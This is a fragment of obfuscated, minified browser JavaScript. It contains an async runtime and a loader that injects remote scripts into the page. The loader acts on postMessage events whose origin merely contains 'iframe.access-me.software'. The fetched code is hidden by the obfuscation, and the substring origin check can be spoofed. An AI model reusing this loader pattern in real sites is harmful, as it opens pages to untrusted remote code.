_0x2f0a0e?_0x2f0a0e[_0x5eb017(0x7ae)]?(_0x4b2249[_0x1eddd1[_0x5eb017(0x86c)]]=_0x2f0a0e[_0x5eb017(0xc4)],_0x4b2249[_0x5eb017(0x160)]=_0x1eddd1[_0x5eb017(0x3b7)],_0x1c72fb['zBLpA'](_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x6b1)])&&(_0x4b2249['method']=_0x5eb017(0x160),_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2),_0x4b2249['delegate']=null,_0x1336e8):_0x2f0a0e:(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=new TypeError(_0x1c72fb[_0x5eb017(0x5ef)]),_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1336e8);}function _0x22852f(_0x13bcbd){var _0x129a0d=_0x1ae414,_0x293de6={'tryLoc':_0x13bcbd[0x0]};_0x1ace92[_0x129a0d(0x387)](0x1,_0x13bcbd)&&(_0x293de6['catchLoc']=_0x13bcbd[0x1]),_0x1ace92[_0x129a0d(0x61d)](0x2,_0x13bcbd)&&(_0x293de6['finallyLoc']=_0x13bcbd[0x2],_0x293de6[_0x129a0d(0x3da)]=_0x13bcbd[0x3]),this['tryEntries'][_0x129a0d(0x60c)](_0x293de6);}function _0x37d721(_0x27daf8){var _0x423dcb=_0x1ae414,_0x324148=_0x27daf8[_0x423dcb(0x840)]||{};_0x324148['type']=_0x423dcb(0x41f),delete _0x324148[_0x423dcb(0x580)],_0x27daf8[_0x423dcb(0x840)]=_0x324148;}function _0x2df2f7(_0x55331d){var _0x34e14c=_0x1ae414;this[_0x34e14c(0x900)]=[{'tryLoc':_0x34e14c(0x77d)}],_0x55331d[_0x34e14c(0x5eb)](_0x22852f,this),this[_0x34e14c(0x2e4)](!0x0);}function _0x252fa9(_0x5938a4){var _0x260357=_0x1ae414;if(_0x5938a4){var _0x11f104=_0x5938a4[_0xaa4a47];if(_0x11f104)return _0x11f104['call'](_0x5938a4);if(_0x1ace92[_0x260357(0x33c)](_0x1ace92[_0x260357(0x425)],typeof _0x5938a4['next']))return _0x5938a4;if(!isNaN(_0x5938a4['length'])){var _0x4c8700=-0x1,_0x5e2dce=function _0x5ace6a(){var _0x2b3974=_0x260357;for(;_0x1c72fb[_0x2b3974(0x701)](++_0x4c8700,_0x5938a4[_0x2b3974(0x5e0)]);)if(_0x5c6849[_0x2b3974(0x829)](_0x5938a4,_0x4c8700))return _0x5ace6a[_0x2b3974(0xc4)]=_0x5938a4[_0x4c8700],_0x5ace6a[_0x2b3974(0x7ae)]=!0x1,_0x5ace6a;return _0x5ace6a['value']=_0x5be8d2,_0x5ace6a[_0x2b3974(0x7ae)]=!0x0,_0x5ace6a;};return _0x5e2dce[_0x260357(0x160)]=_0x5e2dce;}}return{'next':_0x406c06};}function _0x406c06(){return{'value':_0x5be8d2,'done':!0x0};}return _0x22611f['prototype']=_0x541167[_0x1ae414(0x80c)]=_0xd9cb18,_0xd9cb18[_0x1ae414(0x80c)]=_0x22611f,_0x22611f[_0x1ae414(0x44a)]=_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0xd9cb18,_0x52b33d,_0x1ae414(0x8f0)),_0x541551['isGeneratorFunction']=function(_0x1edeea){var _0x127b98=_0x1ae414,_0x398c01=_0x1ace92[_0x127b98(0x57e)](_0x1ace92[_0x127b98(0x425)],typeof _0x1edeea)&&_0x1edeea['constructor'];return!!_0x398c01&&(_0x1ace92['rHYVP'](_0x398c01,_0x22611f)||_0x1ace92[_0x127b98(0x72d)](_0x1ace92['fwdff'],_0x398c01[_0x127b98(0x44a)]||_0x398c01[_0x127b98(0x6af)]));},_0x541551[_0x1ae414(0x807)]=function(_0x453bfd){var _0x456242=_0x1ae414;return Object[_0x456242(0x63a)]?Object[_0x456242(0x63a)](_0x453bfd,_0xd9cb18):(_0x453bfd[_0x456242(0x2f5)]=_0xd9cb18,_0x1c72fb['fvzSg'](_0x199077,_0x453bfd,_0x52b33d,'GeneratorFunction')),_0x453bfd[_0x456242(0x594)]=Object[_0x456242(0x42f)](_0x541167),_0x453bfd;},_0x541551[_0x1ae414(0x112)]=function(_0x1ae0db){return{'__await':_0x1ae0db};},_0x1ace92[_0x1ae414(0xff)](_0x3f569a,_0x133ec7[_0x1ae414(0x594)]),_0x133ec7[_0x1ae414(0x594)][_0x334939]=function(){return this;},_0x541551[_0x1ae414(0x7ee)]=_0x133ec7,_0x541551['async']=function(_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183,_0x400d74){var _0xdb286d=_0x1ae414;void 0x0===_0x400d74&&(_0x400d74=Promise);var _0x542ded=new _0x133ec7(_0x1ace92[_0xdb286d(0x207)](_0x35f0b0,_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183),_0x400d74);return _0x541551[_0xdb286d(0x6d9)](_0x3cacef)?_0x542ded:_0x542ded[_0xdb286d(0x160)]()[_0xdb286d(0xf4)](function(_0x26657b){var _0x3b0eac=_0xdb286d;return _0x26657b['done']?_0x26657b[_0x3b0eac(0xc4)]:_0x542ded['next']();});},_0x3f569a(_0x541167),_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0x541167,_0x52b33d,_0x1ace92['ZlOnJ']),_0x541167[_0xaa4a47]=function(){return this;},_0x541167['toString']=function(){var _0x6998b7=_0x1ae414;return _0x1ace92[_0x6998b7(0x5b1)];},_0x541551[_0x1ae414(0x95e)]=function(_0x5bbce1){var _0x4378f6=_0x1ae414,_0x358601={'kGMqT':function(_0x26d2d5,_0x8645bc){var _0x1ac67f=a0_0x5111;return _0x1c72fb[_0x1ac67f(0x255)](_0x26d2d5,_0x8645bc);}},_0x399907=[];for(var _0x4581a6 in _0x5bbce1)_0x399907[_0x4378f6(0x60c)](_0x4581a6);return _0x399907[_0x4378f6(0x3cf)](),function _0x48756f(){var _0xe8c9a0=_0x4378f6;for(;_0x399907['length'];){var _0x4acfe2=_0x399907['pop']();if(_0x358601[_0xe8c9a0(0x8b3)](_0x4acfe2,_0x5bbce1))return _0x48756f[_0xe8c9a0(0xc4)]=_0x4acfe2,_0x48756f['done']=!0x1,_0x48756f;}return _0x48756f[_0xe8c9a0(0x7ae)]=!0x0,_0x48756f;};},_0x541551[_0x1ae414(0x37d)]=_0x252fa9,_0x2df2f7[_0x1ae414(0x594)]={'constructor':_0x2df2f7,'reset':function(_0x5d643b){var _0x59a513=_0x1ae414;if(this[_0x59a513(0x526)]=0x0,this[_0x59a513(0x160)]=0x0,this[_0x59a513(0x496)]=this[_0x59a513(0x573)]=_0x5be8d2,this[_0x59a513(0x7ae)]=!0x1,this[_0x59a513(0x7f5)]=null,this['method']=_0x59a513(0x160),this[_0x59a513(0x580)]=_0x5be8d2,this[_0x59a513(0x900)][_0x59a513(0x5eb)](_0x37d721),!_0x5d643b){for(var _0x2de062 in this)_0x1ace92[_0x59a513(0x296)]('t',_0x2de062['charAt'](0x0))&&_0x5c6849[_0x59a513(0x829)](this,_0x2de062)&&!isNaN(+_0x2de062[_0x59a513(0x2c5)](0x1))&&(this[_0x2de062]=_0x5be8d2);}},'stop':function(){var _0x20d745=_0x1ae414;this[_0x20d745(0x7ae)]=!0x0;var _0x5062a6=this[_0x20d745(0x900)][0x0][_0x20d745(0x840)];if(_0x1c72fb[_0x20d745(0x1a1)](_0x1c72fb['SpBij'],_0x5062a6[_0x20d745(0x736)]))throw _0x5062a6[_0x20d745(0x580)];return this[_0x20d745(0x688)];},'dispatchException':function(_0x5e210c){var _0x1d6e4a=_0x1ae414,_0x31fd50={'KAkmp':_0x1ace92[_0x1d6e4a(0x4e4)]};if(this[_0x1d6e4a(0x7ae)])throw _0x5e210c;var _0x4dc66e=this;function _0x54de7a(_0x28e12c,_0x144173){var _0x58f277=_0x1d6e4a;return _0x194762[_0x58f277(0x736)]=_0x31fd50[_0x58f277(0x921)],_0x194762[_0x58f277(0x580)]=_0x5e210c,_0x4dc66e[_0x58f277(0x160)]=_0x28e12c,_0x144173&&(_0x4dc66e[_0x58f277(0x6b1)]=_0x58f277(0x160),_0x4dc66e[_0x58f277(0x580)]=_0x5be8d2),!!_0x144173;}for(var _0x1ac6aa=_0x1ace92[_0x1d6e4a(0x2b8)](this[_0x1d6e4a(0x900)]['length'],0x1);_0x1ac6aa>=0x0;--_0x1ac6aa){var _0x458ad8=this[_0x1d6e4a(0x900)][_0x1ac6aa],_0x194762=_0x458ad8[_0x1d6e4a(0x840)];if(_0x1ace92[_0x1d6e4a(0x296)](_0x1ace92[_0x1d6e4a(0x3f1)],_0x458ad8['tryLoc']))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x1ace92['eFMpF']);if(_0x1ace92['PhqPP'](_0x458ad8['tryLoc'],this[_0x1d6e4a(0x526)])){var _0x2602b2=_0x5c6849[_0x1d6e4a(0x829)](_0x458ad8,_0x1ace92[_0x1d6e4a(0x5c7)]),_0x4840b2=_0x5c6849['call'](_0x458ad8,_0x1d6e4a(0x87f));if(_0x1ace92[_0x1d6e4a(0x470)](_0x2602b2,_0x4840b2)){if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92[_0x1d6e4a(0x17a)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x429)],!0x0);if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x87f)]);}else{if(_0x2602b2){if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92['LwEyB'](_0x54de7a,_0x458ad8['catchLoc'],!0x0);}else{if(!_0x4840b2)throw new Error(_0x1ace92['uUmgO']);if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x54de7a(_0x458ad8[_0x1d6e4a(0x87f)]);}}}}},'abrupt':function(_0x110755,_0x18808e){var _0x1c50e0=_0x1ae414;for(var _0x76f1f=this[_0x1c50e0(0x900)]['length']-0x1;_0x1c72fb[_0x1c50e0(0x19f)](_0x76f1f,0x0);--_0x76f1f){var _0x8167ab=this[_0x1c50e0(0x900)][_0x76f1f];if(_0x1c72fb[_0x1c50e0(0x603)](_0x8167ab[_0x1c50e0(0x6b4)],this['prev'])&&_0x5c6849['call'](_0x8167ab,_0x1c72fb[_0x1c50e0(0x326)])&&this[_0x1c50e0(0x526)]<_0x8167ab[_0x1c50e0(0x87f)]){var _0x1d56a4=_0x8167ab;break;}}_0x1d56a4&&(_0x1c72fb[_0x1c50e0(0x436)](_0x1c50e0(0x28d),_0x110755)||_0x1c72fb[_0x1c50e0(0x1e4)]===_0x110755)&&_0x1d56a4[_0x1c50e0(0x6b4)]<=_0x18808e&&_0x18808e<=_0x1d56a4[_0x1c50e0(0x87f)]&&(_0x1d56a4=null);var _0x5f462c=_0x1d56a4?_0x1d56a4[_0x1c50e0(0x840)]:{};return _0x5f462c[_0x1c50e0(0x736)]=_0x110755,_0x5f462c[_0x1c50e0(0x580)]=_0x18808e,_0x1d56a4?(this[_0x1c50e0(0x6b1)]=_0x1c72fb[_0x1c50e0(0x719)],this['next']=_0x1d56a4[_0x1c50e0(0x87f)],_0x1336e8):this['complete'](_0x5f462c);},'complete':function(_0x133a13,_0x26f519){var _0x450a9b=_0x1ae414;if(_0x1c72fb[_0x450a9b(0x5db)](_0x450a9b(0x5d9),_0x133a13['type']))throw _0x133a13['arg'];return _0x1c72fb[_0x450a9b(0x756)]===_0x133a13['type']||_0x1c72fb[_0x450a9b(0x5db)](_0x1c72fb['LxPBC'],_0x133a13['type'])?this[_0x450a9b(0x160)]=_0x133a13['arg']:_0x1c72fb[_0x450a9b(0x2fb)](_0x1c72fb[_0x450a9b(0x3eb)],_0x133a13[_0x450a9b(0x736)])?(this[_0x450a9b(0x688)]=this[_0x450a9b(0x580)]=_0x133a13[_0x450a9b(0x580)],this[_0x450a9b(0x6b1)]=_0x450a9b(0x6a9),this[_0x450a9b(0x160)]=_0x1c72fb[_0x450a9b(0x21f)]):_0x1c72fb[_0x450a9b(0x709)]===_0x133a13[_0x450a9b(0x736)]&&_0x26f519&&(this[_0x450a9b(0x160)]=_0x26f519),_0x1336e8;},'finish':function(_0x2deeba){var _0x53f4c0=_0x1ae414;for(var _0x37d0fc=_0x1ace92[_0x53f4c0(0x2b8)](this[_0x53f4c0(0x900)][_0x53f4c0(0x5e0)],0x1);_0x37d0fc>=0x0;--_0x37d0fc){var _0x3567e8=this[_0x53f4c0(0x900)][_0x37d0fc];if(_0x1ace92['cXiEY'](_0x3567e8[_0x53f4c0(0x87f)],_0x2deeba))return this[_0x53f4c0(0x8ef)](_0x3567e8[_0x53f4c0(0x840)],_0x3567e8[_0x53f4c0(0x3da)]),_0x1ace92['CyCDG'](_0x37d721,_0x3567e8),_0x1336e8;}},'catch':function(_0x2d9b2f){var _0x29ce90=_0x1ae414;for(var _0x76f0e4=_0x1ace92[_0x29ce90(0x569)](this['tryEntries'][_0x29ce90(0x5e0)],0x1);_0x1ace92[_0x29ce90(0x27c)](_0x76f0e4,0x0);--_0x76f0e4){var _0x32691e=this['tryEntries'][_0x76f0e4];if(_0x32691e[_0x29ce90(0x6b4)]===_0x2d9b2f){var _0x24a4b2=_0x32691e[_0x29ce90(0x840)];if(_0x29ce90(0x5d9)===_0x24a4b2[_0x29ce90(0x736)]){var _0x1189fd=_0x24a4b2[_0x29ce90(0x580)];_0x1ace92[_0x29ce90(0x95f)](_0x37d721,_0x32691e);}return _0x1189fd;}}throw new Error(_0x1ace92[_0x29ce90(0x816)]);},'delegateYield':function(_0x3fb8bf,_0x56a270,_0x3eea44){var _0x4f4617=_0x1ae414;return this[_0x4f4617(0x7f5)]={'iterator':_0x1c72fb[_0x4f4617(0x281)](_0x252fa9,_0x3fb8bf),'resultName':_0x56a270,'nextLoc':_0x3eea44},_0x1c72fb['IBvAC'](_0x1c72fb[_0x4f4617(0x719)],this['method'])&&(this[_0x4f4617(0x580)]=_0x5be8d2),_0x1336e8;}},_0x541551;}(_0x2a71a3[_0x5d837e(0x7b2)]);try{regeneratorRuntime=_0x2bf89c;}catch(_0x2d1d2c){Function('r',_0x1aabcb[_0x5d837e(0xe5)])(_0x2bf89c);}}},_0x4cd051={};(function _0x54abce(_0x18ced5){var _0x4e80c2=_0x4e22a8,_0x2bb989=_0x4cd051[_0x18ced5];if(_0x1aabcb['RJsAV'](void 0x0,_0x2bb989))return _0x2bb989[_0x4e80c2(0x7b2)];var _0x151752=_0x4cd051[_0x18ced5]={'exports':{}};return _0x6e0225[_0x18ced5](_0x151752,_0x151752['exports'],_0x54abce),_0x151752[_0x4e80c2(0x7b2)];}(0x7bf),((()=>{var _0x480280=_0x4e22a8,_0x4fdcdb={'XxuqM':function(_0x258d22,_0x306412){return _0x258d22(_0x306412);},'HzAJH':_0x1aabcb['uYNQO'],'QGcfk':function(_0x30a882,_0x71735,_0x34cdae){return _0x30a882(_0x71735,_0x34cdae);},'zSiwZ':_0x1aabcb[_0x480280(0x2ba)],'VcrIz':function(_0x434143,_0x595862){return _0x434143(_0x595862);},'VZyDd':_0x480280(0x565),'BDZhs':_0x1aabcb[_0x480280(0x408)],'mAmJF':_0x1aabcb[_0x480280(0x1dd)],'NCYRU':_0x1aabcb[_0x480280(0x891)],'xjJzb':function(_0x462dd7,_0x442bc9){return _0x462dd7(_0x442bc9);},'lWmnR':function(_0x3ad43f,_0x7e646b){var _0x57b890=_0x480280;return _0x1aabcb[_0x57b890(0x53d)](_0x3ad43f,_0x7e646b);},'IcZVY':_0x1aabcb[_0x480280(0x222)],'HMqUe':function(_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d){var _0x2731c3=_0x480280;return _0x1aabcb[_0x2731c3(0x5b7)](_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d);},'mPyac':'throw','Osbwy':function(_0xc9e364,_0x11a7ea){var _0x41e40c=_0x480280;return _0x1aabcb[_0x41e40c(0x617)](_0xc9e364,_0x11a7ea);}};function _0x4b413f(_0x167ea0,_0x1a4e77,_0x4224ba,_0x506a37,_0x3fe737,_0x55b8af,_0x590467){var _0x15ac81=_0x480280;try{var _0x2fb712=_0x167ea0[_0x55b8af](_0x590467),_0x19cb39=_0x2fb712['value'];}catch(_0x12eaaf){return void _0x4224ba(_0x12eaaf);}_0x2fb712[_0x15ac81(0x7ae)]?_0x4fdcdb[_0x15ac81(0x822)](_0x1a4e77,_0x19cb39):Promise[_0x15ac81(0x2f1)](_0x19cb39)[_0x15ac81(0xf4)](_0x506a37,_0x3fe737);}console[_0x480280(0x185)];var _0x84fbaf=console[_0x480280(0x2c6)],_0x7ea1e0=window,_0x2b81de=document,_0x1d51da=_0x2b81de[_0x480280(0x144)]||_0x2b81de[_0x480280(0x47b)](_0x1aabcb[_0x480280(0x7eb)])[0x0],_0x642080=_0x2b81de['createElement'](_0x1aabcb[_0x480280(0x64e)]);function _0x27a62a(_0x47f24c){var _0x2d803b=_0x480280;return _0x1aabcb[_0x2d803b(0x1b6)](_0x2b81de['querySelectorAll'](_0x1aabcb[_0x2d803b(0x407)](_0x1aabcb['izqVe'](_0x2d803b(0x542),_0x47f24c),'\x27]'))['length'],0x1);}function _0x378513(_0x4ae692){var _0x3ad7db=_0x480280,_0xb4915c=_0x2b81de[_0x3ad7db(0x144)]||_0x2b81de[_0x3ad7db(0x47b)]('head')[0x0],_0x251d88=_0x2b81de['createElement']('script');_0x251d88['id']=''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x1dd)],_0x3ad7db(0x7ab))[_0x3ad7db(0x607)](_0x4ae692),_0x251d88[_0x3ad7db(0x369)](_0x1aabcb[_0x3ad7db(0x5b0)],''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x21b)],_0x1aabcb['QtHEU'])[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x8c8)],'/')['concat'](_0x3ad7db(0x11d),'/')['concat'](_0x4ae692,_0x3ad7db(0x44f))),_0xb4915c['appendChild'](_0x251d88);}_0x642080['id']=''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb['RnmcD']),_0x642080[_0x480280(0x369)](_0x1aabcb[_0x480280(0x5b0)],_0x1aabcb['jyuky']),_0x1d51da[_0x480280(0x245)](_0x642080),_0x2b81de['getElementById'](''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb[_0x480280(0x2dc)]))[_0x480280(0x146)](),_0x1aabcb[_0x480280(0x593)](_0x27a62a,_0x480280(0x1d7))||_0x7ea1e0[_0x480280(0x150)](_0x1aabcb[_0x480280(0x891)],function _0x4d0de2(_0x676125){var _0x9e2c1c=_0x480280;if(_0x676125['origin'][_0x9e2c1c(0x1b4)]('iframe.access-me.software')){var _0xa5680={};try{_0xa5680=JSON[_0x9e2c1c(0x7b8)](_0x676125[_0x9e2c1c(0x89f)]);}catch(_0x49d78b){}!function(_0x2cc3db){var _0x50c969=_0x9e2c1c;switch(_0x2cc3db[_0x50c969(0x413)]){case _0x4fdcdb[_0x50c969(0x2cf)]:var _0x1921f2;try{_0x1921f2=JSON['parse'](_0x676125[_0x50c969(0x89f)]);}catch(_0x419ed5){_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x4fdcdb[_0x50c969(0x924)],_0x676125);}_0x1921f2[_0x50c969(0x89f)]&&(_0x7ea1e0[_0x50c969(0x7d6)]=!0x0,_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb['VZyDd']),_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb[_0x50c969(0x8c6)]),_0x2b81de[_0x50c969(0x2c9)](''[_0x50c969(0x607)](_0x4fdcdb['mAmJF'],_0x50c969(0x8f2)))[_0x50c969(0x146)](),_0x7ea1e0[_0x50c969(0x351)](_0x4fdcdb[_0x50c969(0x714)],_0x4d0de2,!0x0));break;default:_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x50c969(0x2ab),_0x2cc3db);}}(_0xa5680);}},!0x0),function(){var _0x17634e=_0x480280,_0x2cf903={'WQaIY':function(_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895){var _0x525d13=a0_0x5111;return _0x4fdcdb[_0x525d13(0x4d3)](_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895);},'rQbmN':_0x4fdcdb[_0x17634e(0x51c)],'wEWAm':function(_0x2b0184,_0x436a8f){var _0x480f0f=_0x17634e;return _0x4fdcdb[_0x480f0f(0x2b1)](_0x2b0184,_0x436a8f);}},_0x3969a6,_0x43d6a8=(_0x3969a6=regeneratorRuntime['mark'](function _0x21f72d(){var _0x32e5de=_0x17634e,_0x5ecb18={'qBgzT':function(_0x5cac4a,_0x205e62){var _0x31f8ff=a0_0x5111;return _0x4fdcdb[_0x31f8ff(0x3c2)](_0x5cac4a,_0x205e62);},'gORyO':_0x32e5de(0x1d7),'DYsQg':function(_0x1a5845,_0xfee223){return _0x4fdcdb['xjJzb'](_0x1a5845,_0xfee223);},'YUJmR':function(_0x365b5f,_0xcf2a1a){var _0xaf1a67=_0x32e5de;return _0x4fdcdb[_0xaf1a67(0x1c1)](_0x365b5f,_0xcf2a1a);},'EdXNK':_0x4fdcdb[_0x32e5de(0x19d)],'Dwqnt':_0x32e5de(0x4da),'IqAgV':_0x32e5de(0x6ee)},_0x293886;return regeneratorRuntime['wrap'](function(_0x137199){var _0x3951db=_0x32e5de;for(;;)switch(_0x137199[_0x3951db(0x526)]=_0x137199['next']){case 0x0:_0x5ecb18[_0x3951db(0x73f)](_0x27a62a,_0x5ecb18[_0x3951db(0xfe)])||_0x5ecb18[_0x3951db(0x64c)](_0x378513,_0x3951db(0x1e9)),_0x5ecb18[_0x3951db(0x42c)](void 0x0,_0x293886=_0x2b81de['querySelector'](_0x5ecb18[_0x3951db(0x299)][_0x3951db(0x607)](_0x5ecb18['Dwqnt'],'\x27]')))&&null!=_0x293886&&_0x293886[_0x3951db(0x146)]();case 0x4:case _0x5ecb18[_0x3951db(0x8d4)]:return _0x137199['stop']();}},_0x21f72d);}),function(){var _0x10a347={'yBFmo':function(_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea){var _0x5beb76=a0_0x5111;return _0x2cf903[_0x5beb76(0xbc)](_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea);},'SjgSW':_0x2cf903['rQbmN'],'TvtBc':function(_0x245524,_0x126247){var _0x1fc1da=a0_0x5111;return _0x2cf903[_0x1fc1da(0x775)](_0x245524,_0x126247);}},_0xeb6415=this,_0x16cdb5=arguments;return new Promise(function(_0x28dd2d,_0x24c91c){var _0x389536=a0_0x5111,_0xc1d37c=_0x3969a6[_0x389536(0x2e1)](_0xeb6415,_0x16cdb5);function _0x38b35b(_0x4e965f){var _0x328725=_0x389536;_0x10a347['yBFmo'](_0x4b413f,_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x328725(0x160),_0x4e965f);}function _0x5a89c9(_0x1138ea){_0x4b413f(_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x10a347['SjgSW'],_0x1138ea);}_0x10a347[_0x389536(0x236)](_0x38b35b,void 0x0);});});return function(){var _0x336af3=_0x17634e;return _0x43d6a8[_0x336af3(0x2e1)](this,arguments);};}()();})()));})());